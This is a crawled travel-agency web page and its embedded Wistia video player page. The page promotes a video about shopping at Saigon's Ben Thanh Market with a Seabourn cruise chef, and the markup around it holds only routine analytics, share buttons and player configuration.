

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.weddingsbyjubilee.com/video-visiting-the-saigon-market-with-seabourn-s-chef
body_size: 6266
content:
<!DOCTYPE html>
<html lang="en">
  <head><link phx-track-static rel="stylesheet" href="/application/app-661bd56c782dba41ebd9d8e2a6273b8e.css?vsn=d">
<script phx-track-static type="text/javascript" src="/application/app-6cd98173cc17e65dac3414f2e8b491ab.js?vsn=d">
</script>
<!-- SEO Metadata & Tags: Generated 2026-02-01 20:52:02 -->
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@id":"https://www.weddingsbyjubilee.com/#blog-566683","@type":"BlogPosting","articleBody":"They call it Shopping with the Chef, and it's one of the most memorable of our Seabourn Moments. The Ben Thanh Market in District 1 is one of the earliest surviving structures and a symbol of Ho Chi Minh City  - formerly Saigon, which is still the name of HCMC's District 1.  A market has been located here in on the river since the early 1600's.Who better than the executive chef on our Seabourn cruise from Hong Kong to Singapore, Pascal de Portemont, and our local expert, Mr. Anh, to share with us the highlights one of South-East Asia's most famous markets?This is no tourist market, though any savvy traveler makes sure to visit.  Locals buy and sell produce so fresh it glistens, and seafood so fresh it still squiggles live in the bucket.  Artisan crafts, textiles, baked goods and streetfood are irresistible.But our quest with the Seabourn chef is ingredients for a seafood dish fit for Seabourn; watch this video for our adventures in the market and the dish we prepare with the chef on the top deck of this luxury cruise ship docked right in the heart of downtown Ho Chi Minh City, Vietnam.Start your Trip!Copyright BestTrip.TV/Influence Entertainment Group Inc or Rights Holder. All rights reserved. You are welcome to share this material from this page, but it may not be published, broadcast, rewritten or redistributed.","author":[{"@type":"Person","email":"lynn@influenceproductions.com","jobTitle":null,"name":"Lynn Elmhirst"}],"dateModified":"2024-03-19T04:09:24","description":"They call it Shopping with the Chef, and it's one of the most memorable of our Seabourn Moments. The Ben Thanh Market in District 1 is one of the earliest surviving structures and a symbol of Ho Chi Minh City  - formerly Saigon, which is still the name of HCMC's District 1.  A market has been located here in on the ...","headline":"Video: Seabourn Experience: Shopping with the Chef at the Saigon Market","image":["https://cdn1.gttwl.net/attachments/1501876110_original.jpeg?auto=enhance&q=60&h=630&w=1200"],"mainEntityOfPage":"https://www.weddingsbyjubilee.com/video-visiting-the-saigon-market-with-seabourn-s-chef","publisher":{"@id":"https://www.weddingsbyjubilee.com/#organization"}},{"@id":"https://www.weddingsbyjubilee.com/#organization","@type":"Organization","address":{"@type":"PostalAddress","addressCountry":"CA","addressLocality":"Saskatoon","addressRegion":"SK","postalCode":null,"streetAddress":"By Appointment only"},"description":null,"email":"sandy@jubileeonline.ca","logo":"https://cdn1.gttwl.net/logos/1407420753.6858575.jpg?auto=enhance&q=60&auto=enhance&q=60","name":"Jubilee Travel Destination Weddings","sameAs":[],"telephone":"+13063739633","url":"https://www.weddingsbyjubilee.com/"}]}</script>
<meta name="tat-analytic-id" content="566683" />
<meta name="tat-analytic-kind" content="post" />
<meta name="tat-article" content="566683" />
<meta name="tat-domain" content="weddingsbyjubilee.com" />
<meta name="tat-id" content="335" />
<meta name="tat-permalink" content="/video-visiting-the-saigon-market-with-seabourn-s-chef" />
<meta property="og:description" content="They call it Shopping with the Chef, and it&#39;s one of the most memorable of our Seabourn Moments. The Ben Thanh Market in District 1 is one of the earliest surviving structures and a symbol of Ho Chi Minh City  - formerly Saigon, which is still the name of HCMC&#39;s District 1.  A market has been located here in on the ..." />
<meta property="og:locale" content="en_US" />
<meta property="og:logo" content="https://cdn1.gttwl.net/logos/1407420753.6858575.jpg?auto=enhance&amp;q=60&amp;auto=enhance&amp;q=60" />
<meta property="og:site_name" content="Jubilee Travel Destination Weddings" />
<meta property="og:title" content="Video: Seabourn Experience: Shopping with the Chef at the Saigon Market" />
<meta property="og:type" content="article" />
<meta property="og:updated_time" content="2024-03-19T04:09:24" />
<meta property="og:url" content="https://www.weddingsbyjubilee.com/video-visiting-the-saigon-market-with-seabourn-s-chef" />
<meta property="og:video" content="/attachments/1501876110_original.jpeg" />
<meta property="og:video:height" content="224" />
<meta property="og:video:type" content="video/mp4" />
<meta property="og:video:width" content="400" />
<meta property="article:modified_time" content="2024-03-19T04:09:24" />
<meta property="article:published_time" content="2017-08-04T19:43:33" />
<link rel="alternate" type="application/rss+xml" href="https://www.weddingsbyjubilee.com/rss" />
<link rel="canonical" href="https://www.weddingsbyjubilee.com/video-visiting-the-saigon-market-with-seabourn-s-chef" />
<link rel="alternate" hreflang="en" href="https://www.weddingsbyjubilee.com/video-visiting-the-saigon-market-with-seabourn-s-chef" />
<link rel="alternate" hreflang="x-default" href="https://www.weddingsbyjubilee.com/" />
<meta name="twitter:card" content="player" />
<meta name="twitter:description" content="They call it Shopping with the Chef, and it&#39;s one of the most memorable of our Seabourn Moments. The Ben Thanh Market in District 1 is one of the earliest surviving structures and a symbol of Ho Chi Minh City  - formerly Saigon, which is still the name of HCMC&#39;s District 1.  A market has been located here in on the ..." />
<meta name="twitter:player:height" content="224" />
<meta name="twitter:player:stream" content="/attachments/1501876110_original.jpeg" />
<meta name="twitter:player:width" content="400" />
<meta name="twitter:title" content="Video: Seabourn Experience: Shopping with the Chef at the Saigon Market" />
    <meta charset="utf-8">
    <title>Video: Seabourn Experience: Shopping with the Chef at the Saigon Market</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="They call it Shopping with the Chef, and it's one of the most memorable of our Seabourn Moments. The Ben Thanh Market in District 1 is one of the earliest surviving structures and a symbol of Ho Chi Minh City  - formerly Saigon, which is still the name of HCMC's District 1.  A market has been located here in on the ...">
    <meta name="author" content="Jubilee Travel Destination Weddings">

    <!-- Le styles -->
    <link href="https://netdna.bootstrapcdn.com/twitter-bootstrap/2.3.2/css/bootstrap-combined.no-icons.min.css" rel="stylesheet">
    <link href="https://netdna.bootstrapcdn.com/font-awesome/3.2.0/css/font-awesome.min.css" rel="stylesheet">
    <link href="https://netdna.bootstrapcdn.com/font-awesome/3.2.0/css/font-awesome-ie7.min.css" rel="stylesheet">
    <link href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,300,300italic,400italic,600,600italic,700' rel='stylesheet' type='text/css'>
    <link href='https://fonts.googleapis.com/css?family=Roboto+Slab:400,700,300' rel='stylesheet' type='text/css'>
    <link href='https://fonts.googleapis.com/css?family=Great+Vibes' rel='stylesheet' type='text/css'>
    <link href="/temp.css" rel="stylesheet">
    <link href="/temp-responsive.css" rel="stylesheet">

    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/leaflet/0.5/leaflet.css" integrity="sha512-FbQLQmSobgoThhzNs+lKXy7vGopXgHo0/Udle9SKk8yNvpyR9NYK/Q7OmRaTF/oM7JiZN+j9aiXt1KxcxK1iHw==" crossorigin="anonymous" referrerpolicy="no-referrer" />
    <!--[if lte IE 8]>
      <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/leaflet/0.5/leaflet.ie.css" integrity="sha512-fEnxSKnkx0x4huif/z2E9Jy4YR/0Dm7ObVeXyTXiVL2NHESgxTb+P77Rl+UEXBRTaCWigh2mf8FnfcI8e2OVKg==" crossorigin="anonymous" referrerpolicy="no-referrer" />
    <![endif]-->
    <script src="https://cdnjs.cloudflare.com/ajax/libs/leaflet/0.5/leaflet.js" integrity="sha512-7gFf27znOnmYZsXq67lHN1AgMirv7iOokJoNmPFdG1ys3QzjQvj5z7wl0u19K+Xmlqvg1OTHYfL3YEQa+0umOw==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
    
    <script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*newDate();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)(window,document,'script','//www.googleanalytics.com/analytics.js','ga');ga('create','UA715968551','auto');ga('send','pageview');</script>
    
  </head>

  <body>
    <!-- wrap-body -->
    <div class="wrap-body">

      <div class="navbar navbar-fixed-top">
  <div class="navbar-inner">
    <div class="container">
      <button type="button" class="btn btn-navbar" data-toggle="collapse" data-target=".nav-collapse">
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
      <div class="nav-collapse collapse">
        <ul class="nav pull-right sec-nav">
          <li>
            <a href="/">Home</a>
          </li>
          <li class="dropdown">
            <a href="#" class="dropdown-toggle" data-toggle="dropdown">Services <b class="caret"></b></a>
            <ul class="dropdown-menu" id="swatch-menu">
              <li><a href="/destination-weddings">Destination Weddings</a></li>
              <li><a href="/engagements">Engagements</a></li>
              <li><a href="/honeymoons">Honeymoons</a></li>
              <li><a href="/vows-renewal">Vow Renewals</a></li>
              <li><a href="/stag-doe">Stag & Doe Party</a></li>
              <li><a href="/special-offers">Special Offers</a></li>
            </ul>
          </li>
          <li class="dropdown">
            <a href="#" class="dropdown-toggle" data-toggle="dropdown">Destinations <b class="caret"></b></a>
            <ul class="dropdown-menu" id="swatch-menu">
              <li><a href="/places">Favorite Destinations</a></li>
              
              
              <li class="divider"></li>
              <li class="nav-header">Hotel Chains</li>
              
              <li><a href="/offer/iberostar-hotel-and-resorts">Iberostar Hotel & Resorts</a></li>
              
              <li><a href="/sunscape-resorts-spas">Sunscape Resorts & Spas</a></li>
              
              <li><a href="/karisma-hotels-resorts">Karisma Hotels & Resorts</a></li>
              
              <li><a href="/secrets-resorts-spas">Secrets Resorts & Spas</a></li>
              
              <li><a href="/blue-bay-hotels-resorts">Blue Bay Hotels & Resorts</a></li>
              
              <li><a href="/dreams-resorts-spas">Dreams Resorts & Spas</a></li>
              
              <li><a href="/paradisus-resorts">Paradisus Resorts</a></li>
              
              <li><a href="/princess-hotel-resorts">Princess Hotel & Resorts</a></li>
              
              <li><a href="/palladium-hotels-resorts">Palladium Hotels & Resorts</a></li>
              
              <li><a href="/palace-resorts">Palace Resorts</a></li>
              
              <li><a href="/bahia-principe-hotels-resorts">Bahia Principe Hotels & Resorts</a></li>
              
              <li><a href="/beach-resorts">Beaches Resorts</a></li>
              
              <li><a href="/melia-hotels-resorts">Melia Hotels & Resorts</a></li>
              
              <li><a href="/couples-resorts">Couples Resorts</a></li>
              
              <li><a href="/majestic-resorts">Majestic Resorts</a></li>
              
              <li><a href="/barcelo-hotels-resorts">Barceló Hotels & Resorts</a></li>
              
              <li><a href="/hard-rock-hotel">Hard Rock Hotel</a></li>
              
              <li><a href="/riu-hotels-resorts">RIU Hotels & Resorts</a></li>
              
              
            </ul>
          </li>
          
          <li >
            
            <a href="/find-wedding">Find a wedding</a>
            
          </li>
          
          <li >
            
            <a href="/wedding-tips">Wedding Tips</a>
            
          </li>
          
          <li >
            
            <a href="/why-choose-us">Why Choose Us?</a>
            
          </li>
          
          <li>
            <a href="/contact">Ask Us</a>
          </li>
        </ul>
      </div><!--/.nav-collapse -->
    </div>
  </div>
</div>

<!---->
      
<header>
  <div class="container">
    <div class="row-fluid">
      <div class="span6">
        <a href="/" class="brand">
          <img src="https://cdn1.gttwl.net/logos/1407420753.6858575.jpg?auto=enhance&q=60" alt="" class="logo" />
        </a>
      </div>
      <div class="span6 text-right header-phone">
        
        306-373-9633
        
        <a class="social" href="https://www.facebook.com/JubileeTrav" target="_blank">
          <i class="icon-facebook"></i>
        </a>
        <a class="social" href="https://twitter.com/jubileetrav" target="_blank">
          <i class="icon-twitter"></i>
        </a>
        <!--<a class="social" href="https://www.pinterest.com/JubileeTravel/" target="_blank">
          <i class="icon-pinterest"></i>
        </a> -->
         <a class="social" href="https://www.instagram.com/travelwithjubilee/" target="_blank">
          <i class="icon-instagram"></i>
        </a>
        <a class="social" href="/contact">
          <i class="icon-envelope"></i>
        </a>
      </div>
    </div>
  </div>
</header>
      
      <div class="wrap-content">
  
          <div class="container">
  
  <!-- breadcrumbs -->
  <ul class="breadcrumb">
    <li>
      <a href="/">Home</a> 
      <span class="divider">/</span>
    </li>
    <li>
      <a href="/wedding-tips">Destination Wedding Tips</a>
      <span class="divider">/</span>
    </li>
    <li class="active">
      Video: Seabourn Experience: Shopping with the Chef at the Saigon Market
    </li>
  </ul>

  <div class="row-fluid">
    
    <div class="span8">
      
      <article class="post">
        <!-- individual blog post -->
        <h2>Video: Seabourn Experience: Shopping with the Chef at the Saigon Market</h2>
        
        <div class="well well-small">
  <div class="group-share">
    <!-- Twitter -->
    <div class="share-btn">
      <a href="https://twitter.com/share" class="twitter-share-button" data-count="none">Tweet</a>
      <script>
        !function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');
      </script>
    </div>
    <!-- Facebook -->
    <div class="share-btn">
      <a rel="nofollow" href="https://www.facebook.com/share.php?u=<;url>" class="btn btn-small facebook-share-button" onclick="return fbs_click()" target="_blank">
        <i></i> <span>Share</span>
      </a>
      <script>function fbs_click() {u=location.href;t=document.title;window.open('https://www.facebook.com/sharer.php?u='+encodeURIComponent(u)+'&t='+encodeURIComponent(t),'sharer','toolbar=0,status=0,width=626,height=436');return false;}</script>
    </div>
    <!-- Pinterest -->
    <div class="share-btn">
      <a href="//pinterest.com/pin/create/button/" data-pin-do="buttonBookmark" >
        <img src="//assets.pinterest.com/images/pidgets/pin_it_button.png" />
      </a>
      <script type="text/javascript" src="//assets.pinterest.com/js/pinit.js"></script>
    </div>
    
    <!-- For email -->
    <div class="share-btn">
      <script>var bccyou_icon = "https://media.gttwl.com/attachments/bsp.gttwl2.com/ltmq6z/1376067455_original.jpg";</script>
      <script src="//d26k68p1a3ktfy.cloudfront.net/attachments/bccyou.com/1mlqov27687/djbjanmmku.js"></script>
    </div>
    
  </div>
</div>
        
        <div class="contentPost">
          <!-- primary photo or video -->
          
          <div class="mediaPost">
            <iframe class="embedly-embed" src="//cdn.embedly.com/widgets/media.html?src=https%3A%2F%2Ffast.wistia.net%2Fembed%2Fiframe%2Fvbymsh0ya7%3Ftwitter%3Dtrue&src_secure=1&url=https%3A%2F%2Fbesttriptv.wistia.com%2Fmedias%2Fvbymsh0ya7&image=https%3A%2F%2Fembed-ssl.wistia.com%2Fdeliveries%2Fd46fab3af2b1cc7cc6538368fd2a7211bc0ded61.jpg%3Fimage_crop_resized%3D400x224&key=ac68c372608a11e188eb4040d3dc5c07&type=text%2Fhtml&schema=wistia" width="400" height="224" scrolling="no" frameborder="0" allowfullscreen></iframe>
          </div>
          
          
          <!-- content -->
          <h4>They call it Shopping with the Chef, and it's one of the most memorable of our Seabourn Moments. </h4><p>The Ben Thanh Market in District 1 is one of the earliest surviving structures and a symbol of Ho Chi Minh City  - formerly Saigon, which is still the name of HCMC's District 1.  A market has been located here in on the river since the early 1600's.</p><p>Who better than the executive chef on our Seabourn cruise from Hong Kong to Singapore, Pascal de Portemont, and our local expert, Mr. Anh, to share with us the highlights one of South-East Asia's most famous markets?</p><p>This is no tourist market, though any savvy traveler makes sure to visit.  Locals buy and sell produce so fresh it glistens, and seafood so fresh it still squiggles live in the bucket.  Artisan crafts, textiles, baked goods and streetfood are irresistible.</p><p>But our quest with the Seabourn chef is ingredients for a seafood dish fit for Seabourn; watch this video for our adventures in the market and the dish we prepare with the chef on the top deck of this luxury cruise ship docked right in the heart of downtown Ho Chi Minh City, Vietnam.</p><h4>Start your Trip!</h4><p><span style="font-size:12px"><em>Copyright BestTrip.TV/Influence Entertainment Group Inc or Rights Holder. All rights reserved. You are welcome to share this material from this page, but it may not be published, broadcast, rewritten or redistributed.</em></span></p>
        </div>
        
        <div class="metaPost">
          <span>By <strong>Lynn Elmhirst</strong></span>
          <span>on 08/04/2017</span>
          
          <span>in <a href="/wedding-tips?place=/location/ho-chi-minh-city">Ho Chi Minh City</a></span>
          
        </div>
        
      </article>
      
      
        
      
        
      
        
      
        
      
        
      
        
      
        
      
      
      
      
      
      <section class="offerPost corners text-center">
        
        <h2>Start planning your destination wedding in Ho Chi Minh City</h2>
        <a class="btn btn-large btn-inverse" href="/go?place=ho chi minh city, 20, vietnam&title=Video: Seabourn Experience: Shopping with the Chef at the Saigon Market&id=4b373476-6588-45bc-9e58-651ab3cb4d83">
          <i class="icon-heart"></i>
          Get Started
        </a>        
        
      </section>
      
      
      
    </div>
    
    <div class="span4">
      <div class="right-side">
        
        <section class="well block">
  <header>
    <h2>Get the Wedding Tips</h2> 
    <p>Get The Savvy Traveler Newsletter</p>
  </header>
  <div class="content-section">
    <form method="post" action="/api/post/create">
<input type="hidden" name="authenticity_token" value="YjMgCyYwQQItMxkAWxQfZGB-E3YwFmsSVaJeVu2myuCOhQYWMFW0xG-e" />
<input type="hidden" name="apikey" value="weddingsbyjubilee.com" />
<input type="text" name="_gttwl_hnp" class="gttwlhnp" tabindex="-1" autocorrect="off" spellcheck="false" autocomplete="off" readonly onfocus="this.removeAttribute('readonly');" />

      <input type="hidden" name="success_url" value="/newsletter-thanks" />
      <input type="hidden" name="failure_url" value="/offer/savvy-traveller-newsletter" />
      <input type="hidden" name="title" value="Savvy Traveller Newsletter" />
      <input type="hidden" name="kind" value="lead" />
      <input type="hidden" name="parent" value="fd856456-5121-4c4f-aaef-cd47a1c04abe" />
      <input type="hidden" name="user_tags" value="savvy">
      <input type="text" name="name" placeholder="Your Name" />
      <div class="wrap-input right-element">
        <input type="email" name="email" placeholder="Your Email">
        <div class="element-input">
          <button class="btn btn-info btn-pink" type="button" onclick="submit();">
          Send
          </button>
        </div>
      </div>
      <small>Our policy on spam: "None!"</small>
    </form>
  </div>
</section>
        
        
        
        
        
        
        <section>
          <div class="tags">
            
            <a href="/wedding-tips?tag=seabourn" class="corners">seabourn</a>
            
            <a href="/wedding-tips?tag=luxury" class="corners">luxury</a>
            
            <a href="/wedding-tips?tag=culinary" class="corners">culinary</a>
            
            <a href="/wedding-tips?tag=ocean_cruise" class="corners">ocean_cruise</a>
            
            <a href="/wedding-tips?tag=luxury_cruise" class="corners">luxury_cruise</a>
            
            <a href="/wedding-tips?tag=shore" class="corners">shore</a>
            
            <a href="/wedding-tips?tag=asia" class="corners">asia</a>
            
          </div>
        </section>
      
      </div>
    </div>
    
  </div>
</div>
  
      </div>
      
      <footer class="text-center border-top">
  <div class="container">
    <ul class="inline footer-links">
      <li>
        <a href="/wedding-consultants">Wedding Consultants</a>
      </li>
      <li>
        <a href="/testimonials">Testimonials</a>
      </li>
      <li>
        <a href="https://jubileeonline.ca">Vacation, Group and Corporate Travel</a>
      </li>
      <li>
        <a href="/contact">Ask Us</a>
      </li>
    </ul>
    <div class="copyright">
      <p>
        &copy; Jubilee Travel Destination Weddings, 2026 All rights reserved. 
        <!--<span>TICO #2569684</span>-->
      </p>
      <ul class="footer-logos inline">
          <li>
          <img src="https://cdn1.gttwl.net/attachments/jubileetravel.gttwl2.com/ltmq6z/1407265381_original.jpeg" alt="ATTA Member" title="ATTA Member"/>
        </li>
        <li>
          <img src="https://cdn1.gttwl.net/attachments/jubileetravel.gttwl2.com/ltmq6z/1407264721_original.jpeg" alt="IATA" title="IATA"/>
        </li>
        <li>
          <img src="https://cdn1.gttwl.net/attachments/jubileeonline.ca/d0av3af7vjs/1487777035_original.jpeg" alt="Culinary Colection" title="ATTA Member"/>
        </li>
        <li>
          <img src="https://cdn1.gttwl.net/attachments/jubileeonline.ca/d0av3af7vjs/1487777705_original.jpeg" alt="Distinctice Voyages" title="IATA"/>
        </li>
        <li>
          <img src="https://cdn1.gttwl.net/attachments/jubileeonline.ca/d0av3af7vjs/1487777753_original.jpeg" alt="TL Network Canada Member" title="TIES Member"/>
        </li>
        <li>
          <img src="https://cdn1.gttwl.net/attachments/jubileetravel.gttwl2.com/ltmq6z/1407265148_original.jpeg" alt="TIES Member" title="TIES Member"/>
        </li>
      </ul>
      <div class="power-by text-center">
        <small>Powered by <a href="https://www.travelagencytribes.com/" target="_blank">Travel Agency Tribes</a></small>
      </div>
    </div>
  </div>
</footer>

    </div>
    <!-- end wrap-body -->

    <!-- js -->
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>
    <script src="https://netdna.bootstrapcdn.com/twitter-bootstrap/2.3.1/js/bootstrap.min.js"></script>
    <script src="/ckeditor/ckeditor.js" type="text/javascript"></script>
    <script src="/js/custom.js"></script>

  </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fast.wistia.net/embed/iframe/vbymsh0ya7?pageUrl=https%3A%2F%2Fwww.weddingsbyjubilee.com%2F&twitter=true
body_size: 1944
content:
<!DOCTYPE html>
<html>
<head>
<meta content='width=device-width, user-scalable=no' name='viewport'>
<meta content='noindex' name='robots'>
<meta content='noindex,indexifembedded' name='googlebot'>
<title>Market and Cooking with the Seabourn Chef: Ho Chi Minh City, Vietnam</title>
<link rel="alternate" type="application/json+oembed" href="https://fast.wistia.com/oembed.json?url=https%3A%2F%2Ffast.wistia.com%2Fembed%2Fiframe%2Fvbymsh0ya7" title="Market and Cooking with the Seabourn Chef: Ho Chi Minh City, Vietnam" />
<meta name="twitter:card" content="player" />
<meta name="twitter:site" content="@wistia" />
<meta name="twitter:title" content="Market and Cooking with the Seabourn Chef: Ho Chi Minh City, Vietnam" />
<meta name="twitter:url" content="https://fast.wistia.net/embed/iframe/vbymsh0ya7?twitter=true" />
<meta name="twitter:description" content="4 min 36 sec video" />
<meta name="twitter:image" content="https://embed-ssl.wistia.com/deliveries/d46fab3af2b1cc7cc6538368fd2a7211bc0ded61/file.jpg" />
<meta name="twitter:player" content="https://fast.wistia.net/embed/iframe/vbymsh0ya7?twitter=true" />
<meta name="twitter:player:width" content="435" />
<meta name="twitter:player:height" content="245" />

<script>
  window._inWistiaIframe = true;
</script>
<style>
  html, body {margin:0;padding:0;overflow:hidden;height:100%;}
  object {border:0;}
  #wistia_video,.wistia_embed {height:100%;width:100%;}
</style>
</head>
<body>
<script>
  function addWindowListener (type, callback) {
    if (window.addEventListener) {
      window.addEventListener(type, callback, false);
    } else if (window.attachEvent) {
      window.attachEvent('on' + type, callback);
    }
  }
  
  window.wistiaPostMessageQueue = [];
  addWindowListener('message', function (event) {
    if (!window._wistiaHasInitialized) {
      wistiaPostMessageQueue.push(event);
    }
  });
</script>
<link as='script' crossorigin='anonymous' href='//fast.wistia.net/assets/external/insideIframe.js' rel='modulepreload'>
<script async src='//fast.wistia.net/assets/external/E-v1.js'></script>
<div class='wistia_embed' id='wistia_video'></div>
<script>
  const swatchPreference =  true;
  if (swatchPreference) {
    document.getElementById('wistia_video').innerHTML = '<div class="wistia_swatch" style="height:100%;left:0;opacity:0;overflow:hidden;position:absolute;top:0;transition:opacity 200ms;width:100%;"><img src="https://fast.wistia.net/embed/medias/vbymsh0ya7/swatch" style="filter:blur(5px);height:100%;object-fit:contain;width:100%;" alt="" aria-hidden="true" onload="this.parentNode.style.opacity=1;" /></div>';
  }
</script>
<script>
  window._wq = window._wq || [];
  window._wq.push(function (W) {
    W.iframeInit({"accountId":429514,"accountKey":"wistia-production_429514","analyticsHost":"https://distillery.wistia.net","formsHost":"https://app.wistia.com","formEventsApi":"/form-stream/1.0.0","aspectRatio":1.7777777777777777,"assets":[{"is_enhanced":false,"type":"original","slug":"original","display_name":"Original File","details":{},"width":1280,"height":720,"ext":"m4v","size":245583377,"bitrate":6950,"public":true,"status":2,"progress":1.0,"url":"https://embed-ssl.wistia.com/deliveries/71dd2b02bf9b1cda3c23acb38c6d9ec45ddedcb7.bin","created_at":1464716390},{"is_enhanced":false,"type":"iphone_video","slug":"mp4_h264_874k","display_name":"360p","details":{},"container":"mp4","codec":"h264","width":640,"height":360,"ext":"mp4","size":30915074,"bitrate":874,"public":true,"status":2,"progress":1.0,"metadata":{},"url":"https://embed-ssl.wistia.com/deliveries/9d5ee0e850bae36292ae9f4df59e33ccb9ce0e51.bin","created_at":1464716390,"opt_vbitrate":800},{"is_enhanced":false,"type":"mp4_video","slug":"mp4_h264_328k","display_name":"224p","details":{},"container":"mp4","codec":"h264","width":400,"height":224,"ext":"mp4","size":11599529,"bitrate":328,"public":true,"status":2,"progress":1.0,"metadata":{},"url":"https://embed-ssl.wistia.com/deliveries/6647d12519daef81d34db2834ee12b7c64023699.bin","created_at":1464716390,"opt_vbitrate":200},{"is_enhanced":false,"type":"md_mp4_video","slug":"mp4_h264_1303k","display_name":"540p","details":{},"container":"mp4","codec":"h264","width":960,"height":540,"ext":"mp4","size":46079654,"bitrate":1303,"public":true,"status":2,"progress":1.0,"metadata":{},"url":"https://embed-ssl.wistia.com/deliveries/bb2860507c939ff3407045c6683227b6a4fd8e9f.bin","created_at":1464716390,"opt_vbitrate":1200},{"is_enhanced":false,"type":"hd_mp4_video","slug":"mp4_h264_2571k","display_name":"720p","details":{},"container":"mp4","codec":"h264","width":1280,"height":720,"ext":"mp4","size":90891528,"bitrate":2571,"public":true,"status":2,"progress":1.0,"metadata":{},"url":"https://embed-ssl.wistia.com/deliveries/fe9bbc4b9f37773674659f98198523b2ce61da57.bin","created_at":1464716390,"opt_vbitrate":2500},{"is_enhanced":false,"type":"storyboard","slug":"storyboard_2000x2352","display_name":"Storyboard","details":{},"width":2000,"height":2352,"ext":"jpg","size":1709153,"bitrate":0,"public":true,"status":2,"progress":1.0,"metadata":{"aspect_ratio":1.778,"frame_count":200,"frame_height":112,"frame_width":200},"url":"https://embed-ssl.wistia.com/deliveries/b491146b56f9e5af23d747a97633265ffd599bbd.bin","created_at":1464716390},{"is_enhanced":false,"type":"still_image","slug":"still_image_1275x719","display_name":"Thumbnail Image","details":{},"width":1275,"height":719,"ext":"jpg","size":1004272,"bitrate":0,"public":true,"status":2,"progress":1.0,"url":"https://embed-ssl.wistia.com/deliveries/d46fab3af2b1cc7cc6538368fd2a7211bc0ded61.bin","created_at":1464732618}],"branding":false,"createdAt":1464716390,"distilleryUrl":"https://distillery.wistia.com/x","duration":276.143,"enableCustomerLogo":true,"firstEmbedForAccount":false,"firstShareForAccount":false,"availableTranscripts":[],"hashedId":"vbymsh0ya7","mediaId":20560858,"mediaKey":"wistia-production_20560858","mediaType":"Video","name":"Market and Cooking with the Seabourn Chef: Ho Chi Minh City, Vietnam","preloadPreference":null,"progress":1.0,"protected":false,"projectId":2274721,"seoDescription":"a BestTrip.TV video","showAbout":true,"status":2,"type":"Video","playableWithoutInstantHls":true,"stats":{"loadCount":2124,"playCount":237,"uniqueLoadCount":1963,"uniquePlayCount":229,"averageEngagement":0.410651},"trackingTransmitInterval":20,"liveStreamEventDetails":null,"integrations":{"google_analytics":true},"hls_enabled":false,"embed_options":{"opaqueControls":false,"playerColor":"7b796a","playerColorGradient":{"on":false,"colors":[["#7b796a",0],["#e1dfd0",1]]},"plugin":{},"volumeControl":"true","fullscreenButton":"true","controlsVisibleOnLoad":"true","bpbTime":"false","vulcan":"true","version":"v2","stillUrl":"https://embed-ssl.wistia.com/deliveries/d46fab3af2b1cc7cc6538368fd2a7211bc0ded61.jpg","playButton":"true","smallPlayButton":"true","playbar":"true","settingsControl":"true","branding":"false","autoPlay":"false","endVideoBehavior":"default","newRoundedIcons":true,"shouldShowCaptionsSettings":true},"embedOptions":{"opaqueControls":false,"playerColor":"7b796a","playerColorGradient":{"on":false,"color